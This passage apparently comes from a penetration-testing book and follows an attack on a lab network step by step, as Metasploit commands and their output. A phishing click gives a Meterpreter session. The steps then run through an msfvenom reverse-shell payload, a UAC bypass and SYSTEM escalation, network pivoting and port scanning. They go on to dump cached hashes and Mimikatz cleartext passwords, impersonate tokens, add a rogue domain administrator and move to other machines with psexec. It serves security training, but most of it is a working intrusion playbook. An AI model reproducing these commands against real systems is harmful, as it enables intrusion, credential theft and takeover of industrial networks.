After Mark clicks on the link in the email, we send him the following messages, which appear in the Metasploit handler screen on the Kali Linux VM:
msf exploit(java_atomicreferencearray) >
[*] 122.10.10.10 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 122.10.10.10 java_atomicreferencearray - Generated jar to drop (5122 bytes).
[*] 122.10.10.10 java_atomicreferencearray - Sending jar
[*] 122.10.10.10 java_atomicreferencearray - Sending jar
[*] Sending stage (49645 bytes) to 122.10.10.10
[*] Meterpreter session 2 opened (122.10.10.222:4444 -> 122.10.10.10:25554) at 2017-06-04 09:20:37 -0400
What is shown here is the establishment of a Meterpreter session between the attacker computer and the victim. Metasploit uploaded a custom Java application JAR file to Mark's computer and the Java application connected back to the Kali Linux machine to establish a Meterpreter command session. We can start interacting with the session:
msf exploit(java_atomicreferencearray) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter java/windows mark @ MES-Client01 122.10.10.222:4444 -> 122.10.10.10:25554 (122.10.10.10)
msf exploit(java_atomicreferencearray) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -i, or all
-K Terminate all sessions
-c <opt> Run a command on the session given with -i, or all
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf exploit(java_atomicreferencearray) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
After running the command sessions -i 2, we are now interacting with the Meterpreter shell running on Mark's computer. This means that we are entering commands in the context of the MES-Client01 PC:
meterpreter > sysinfo
Computer : MES-Client01
OS : Windows 7 6.1 (x86)
Meterpreter : java/windows
meterpreter >
If we run the help command, we can see the long list of tasks the Meterpreter shell can perform:
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load'
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
meterpreter >
We will not go into details of all of these; there are plenty of online resources to cover all of them. What is important to realize, though, are two things:
- The fact that we are running a Meterpreter shell written in Java. The Java Meterpreter has less functionality than a Windows native Meterpreter shell.
- As Java apps run in the context of the currently logged on user, Meterpreter is running with the permissions of Mark, and even if Mark is an administrator on this PC, we would have inherited a UAC (knows as Windows User Account Control) restricted security token.
Because of these restrictions, we are going to upgrade our Meterpreter session to a native Windows Meterpreter payload and then switch to the windows SYSTEM user, the holy grail account on a Windows machine.
The way we will accomplish this is by uploading a custom payload to the victim PC. The payload will be a native x86 Windows Meterpreter shell and it can be created with the following command:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=122.10.10.222 LPORT=5555 -b "x00" -f exe -o /tmp/shellx86.exe
The command created a 32-bit Windows executable with an embedded Meterpreter payload that, when executed, will connect to a handler at IP address 122.10.10.222, port 5555. The command option -b "x00" avoids using the hexadecimal value 00 in the payload, which improves the reliability. The output of the command is written to the file /tmp/shellx86.exe.
With the Meterpreter executable built, we can now upload it to the victim and execute it:
msf exploit(java_atomicreferencearray) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:UsersmarkDesktop
meterpreter > cd ..
meterpreter > pwd
C:Usersmark
meterpreter > upload -h
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner.
-r Upload recursively.
meterpreter > upload /tmp/shellx86.exe shell.exe
[*] uploading : /tmp/shellx86.exe -> shell.exe
[*] uploaded : /tmp/shellx86.exe -> shell.exe
meterpreter >

As a side note, the default antivirus that comes with Windows 7, Windows defender, is okay with us uploading our Meterpreter shell:
Before we can execute our shell, we need something on the attacker's end to accept the connection request from the Meterpreter shell. For that, we are going to use a handler in a new Metasploit session. On the Kali Linux machine, open a new Terminal, start Metasploit, and enter the following commands:
msf exploit() > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 122.10.10.222 yes The listen address
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 122.10.10.222:5555
[*] Starting the payload handler...
At this point, we have an exploit handler running on 122.10.10.222 (the Kali VM), listening for a Meterpreter sessions request over port 5555. Next, we can start the Meterpreter shell from our established Java Meterpreter session in the other Terminal:
meterpreter > shell
Process 1 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:UsersmarkDesktop>cd ..
cd ..
C:Usersmark>dir
dir
Volume in drive C has no label.
Volume Serial Number is DCB8-C653
Directory of C:Usersmark
06/04/2017 10:56 AM <DIR> .
06/04/2017 10:56 AM <DIR> ..
06/03/2017 12:12 PM <DIR> Contacts
06/04/2017 10:56 AM <DIR> Desktop
06/03/2017 12:12 PM <DIR> Documents
06/04/2017 10:27 AM <DIR> Downloads
06/03/2017 12:12 PM <DIR> Favorites
06/03/2017 12:12 PM <DIR> Links
06/03/2017 12:12 PM <DIR> Music
06/03/2017 12:12 PM <DIR> Pictures
06/03/2017 12:12 PM <DIR> Saved Games
06/03/2017 12:12 PM <DIR> Searches
06/04/2017 10:56 AM 73,802 shell.exe
06/03/2017 12:12 PM <DIR> Videos
1 File(s) 73,802 bytes
13 Dir(s) 43,904,765,952 bytes free
C:Usersmark>shell
shell
C:Usersmark>
Back in the handler Terminal, this creates a new session with the victim PC:
[*] Sending stage (957487 bytes) to 122.10.10.10
[*] Meterpreter session 1 opened (122.10.10.222:5555 -> 122.10.10.10:15038) at 2017-06-04 11:07:00 -0400
The native Windows Meterpreter shell has a lot more options and functionality than the Java equivalent:
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load'
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Let's see what kind of access we have to the system:
meterpreter > getuid
Server username: SLUMBERTOWNMILLmark
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Well, that is not much. Looks like we have basic user rights and not much more. We are going to have to upgrade our account. Let's put the Meterpreter session in the background and look for a privilege escalation exploit to use:
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 122.10.10.222 yes The listen address
LPORT 5432 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf exploit(bypassuac) > exploit
[*] Started reverse TCP handler on 122.10.10.222:5432
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 1196032 bytes long being uploaded..
[*] Meterpreter session 4 opened (122.10.10.222:5432 -> 122.10.10.10:61811) at 2017-06-04 13:16:48 -0400
meterpreter > getuid
Server username: SLUMBERTOWNMILLmark
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
Now that we have a Meterpreter session running with Windows SYSTEM privileges, the highest level of access achievable, we can do some serious damage. First, let's see what else we can find on the network. For that purpose, we will pivot through Mark's computer by adding a route through the victim computer on the attacker computer:
meterpreter > run post/multi/manage/autoroute
[*] Running module against MES-CLIENT01
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 4...
msf exploit(bypassuac) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 4
[*] There are currently no IPv6 routes defined.
At this point, we can use the victim's computer as a gateway to access the Slumbertown mill internal network. Next, we will use the Metasploit port scanner script to see whether there are any open ports for us to investigate further:
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 139,445,80,20,21,22,44818,2222 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 10.10.10.0/24 yes The target address range or CIDR identifier
THREADS 50 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(tcp) > set PORTS 139,445,80,20,21,22,44818,2222,88,53,389,443,464,636
PORTS => 139,445,80,20,21,22,44818,2222,88,53,389,443,464,636
msf auxiliary(tcp) > run
[*] 10.10.10.1: - 10.10.10.1:53 - TCP OPEN
[*] 10.10.10.1: - 10.10.10.1:22 - TCP OPEN
[*] 10.10.10.1: - 10.10.10.1:80 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:445 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:389 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:88 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:139 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:53 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:636 - TCP OPEN
[*] 10.10.10.100: - 10.10.10.100:464 - TCP OPEN
[*] 10.10.10.200: - 10.10.10.200:445 - TCP OPEN
[*] 10.10.10.200: - 10.10.10.200:139 - TCP OPEN
[*] 10.10.10.201: - 10.10.10.201:445 - TCP OPEN
[*] 10.10.10.201: - 10.10.10.201:139 - TCP OPEN
[*] 10.10.10.201: - 10.10.10.201:44818 - TCP OPEN
[*] 10.10.10.201: - 10.10.10.201:2222 - TCP OPEN
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
As we can see, we found the devices we set up for our test network. Looking at the results, 10.10.10.100 seems to be a domain controller as it has some of the relevant TCP ports open, such as 53 for DNS, 88 for Kerberos, 389 for ldap services, 464 for Kerberos, and 636 for LDAP SSL. Other interesting ports are 2222 and 44818 on 10.10.10.200 (the engineering workstation). These ports hint that there are Ethernet/IP (ENIP) services running on the device.
This information, in combination with the open ports 139 and 445 (Windows NetBIOS and SMB ports), leads me to believe this is a Windows workstation with the Rockwell programming software installed. Both 10.10.10.100 and 10.10.10.201 are potential targets that we should attack next.
At this point, we can try and see whether any of the discovered computers have vulnerable services running, then we attack those services, but I wanted to explore a couple of different avenues first. Domain computers store credentials in case the domain controller is unavailable for authentication. These credentials are stored in the registry in the SAM hive and can only be accessed by the Windows SYSTEM account.

Luckily for us, we have SYSTEM privileges on the victim PC. So, let's dump the stored credentials. Let's use our SYSTEM privileges and see what is cached on Mark's computer. First, let's show that the SYSTEM account has access to the top-secret SAM hive in the registry:
msf auxiliary(tcp) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 3276 created.
Channel 32 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:Windowssystem32>whoami
whoami
nt authoritysystem
C:Windowssystem32>reg query HKLMSAM
reg query HKLMSAM
HKEY_LOCAL_MACHINESAMSAM
C:Windowssystem32>reg query HKLMSAMSAMDomainsAccountUsersNames
reg query HKLMSAMSAMDomainsAccountUsersNames
HKEY_LOCAL_MACHINESAMSAMDomainsAccountUsersNames
(Default) REG_NONE
HKEY_LOCAL_MACHINESAMSAMDomainsAccountUsersNamesAdministrator
HKEY_LOCAL_MACHINESAMSAMDomainsAccountUsersNamesGuest
…
Now let's grab the cached credentials with a Metasploit module:
msf post() > use post/windows/gather/cachedump
msf post(cachedump) > show options
Module options (post/windows/gather/cachedump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(cachedump) > set session 4
session => 4
msf post(cachedump) > run
[*] Executing module against MES-CLIENT01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining LK$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[*] MSCACHE v2 saved in: /root/.msf4/loot/20170604154805_default_10.10.10.200_mscache2.creds_839626.txt
[*] John the Ripper format:
# mscash2
mark:$DCC2$#mark#faea4ffb5be2e65d62b159f1bc78a687::
administrator:$DCC2$#administrator#9bcc99ff579d4affb8af3e583462448a::
[*] Post module execution completed
msf post(cachedump) >
Here, we see the cached credentials for Mark and the domain administrator. At this point, we could take those credentials and brute force them with John the Ripper. Depending on the password length and complexity, this could take a long time, so let's see whether there is an easier option to do this. We are going to use Mimikatz for the occasion. Mimikatz is an open source utility that enables the viewing of credential information stored in the Windows LSASS (known as Local Security Authority Subsystem Service). Through using the Mimikatz sekurlsa module, several stored credential cache locations in the LSASS process are queried and results from querying include plaintext passwords and Kerberos tickets that could then be used for attacks such as pass-the-hash and pass-the-ticket. The tool is integrated with Meterpreter via the mimikatz and kiwi modules, so once we load it into our session, all the functionality is at our fingertips:
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > use kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1-20170409 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / ## /* * *
## / ## Benjamin DELPY `gentilkiwi` ( [email protected] )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
I like the sounds of the creds_all command, revealing everything Mimikatz can find:
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator SLUMBERTOWNMILL 7aaff34414c530b3c4a5ca0cd874f431 c43ffe280b4e7112610b6a9e5123e704dec2b2c5
MES-CLIENT01$ SLUMBERTOWNMILL 30beff2a38c54f3206a692617f8e5e13 65395e66ffe3113e80e4c839b3ec93a92419dd2b
mark SLUMBERTOWNMILL ffc5788a93332cff00f2061e40eb10a b094aa787483512ff143567440c7ffc4b15a0c6a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator SLUMBERTOWNMILL VerySecretPa$$word
MES-CLIENT01$ SLUMBERTOWNMILL Ce0QI%yl_<fdfsfds-T?I.*V#Za5?";z)'-b+m5nJ@l$2SAL0fts]Az?"WRt3;^Bx7>Jc_o$ID%]YiAfsSjJ$_kp!XWKu*GPM#$J:?B(gsG 5dT@-`
mark SLUMBERTOWNMILL NotSoSecretPa$$word
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
administrator SLUMBERTOWNMILL.LOCAL VerySecretPa$$word
mark SLUMBERTOWNMILL.LOCAL (null)
mes-client01$ SLUMBERTOWNMILL.LOCAL (null)
Well, look at that! Mimikatz managed to find the cleartext values of both the domain administrator's and Mark's account. Although this perfectly shows the power of Mimikatz, the changes you find in the domain administrator signed in to a machine you are hacking are slim to null, so let's take a more realistic approach.
We will be leveraging tokens that can remain on systems even after a user is logged off. These tokens are used by services or processes started and or used by the user in question:
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITYSYSTEM
SLUMBERTOWNMILLAdministrator
SLUMBERTOWNMILLmark
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token SLUMBERTOWNMILL\Administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user SLUMBERTOWNMILLAdministrator
meterpreter > shell
Process 3704 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:Windowssystem32>whoami
whoami
slumbertownmilladministrator
As you can see, we now have a shell on Mark's computer, running with the domain administrator's credentials. Let's add a domain account and make it a domain admin:

C:Windowssystem32>net user myName VerySecr3t- /ADD /DOMAIN
net user myName VerySecr3t- /ADD /DOMAIN
The request will be processed at a domain controller for domain SlumberTownMill.local.
The command completed successfully.
C:Windowssystem32>net group "Domain Admins" myName /ADD /DOMAIN
net group "Domain Admins" myName /ADD /DOMAIN
The request will be processed at a domain controller for domain SlumberTownMill.local.
The command completed successfully.
C:Windowssystem32>exit
exit
As we see on the domain controller, we just added a domain admin:
We can now use psexec to logon with domain admin credentials to other systems on the domain. psexec is a lightweight telnet-replacement tool that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software on the remote system. The Metasploit framework includes a ruby language version of the psexec tool.
Remember the system with ports 2222 and 44818, indicative of a Rockwell device? Let's look at what we can find on that computer. We are going to establish a reverse TCP shell with 10.10.10.201:
msf exploit(bypassuac) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.10.10.201
RHOST => 10.10.10.201
msf exploit(psexec) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(psexec) > set smbname myName
smbname => myName
msf exploit(psexec) > set smbdomain slumbertownmill.local
smbdomain => slumbertownmill.local
msf exploit(psexec) > set smbpass VerySecr3t-
smbpass => VerySecr3t-
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.201 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain slumbertownmill.local no The Windows domain to use for authentication
SMBPass VerySecr3t- no The password for the specified username
SMBUser myName no The username to authenticate as
Payload options (windows/shell/reverse_tcp):
